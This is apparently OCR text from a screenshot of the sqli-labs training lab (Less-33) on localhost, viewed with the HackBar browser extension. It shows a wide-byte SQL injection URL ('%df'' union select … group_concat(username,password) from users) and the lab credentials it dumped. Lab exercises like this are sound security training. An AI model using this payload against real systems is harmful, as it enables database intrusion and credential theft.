 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb:,AngelinaI-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2admin2:,adm
-- k123:
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/sqli-labs-master/Less-33/?id=0%df' union select 1,2,group_concat(username,password,0x3a) from users -- k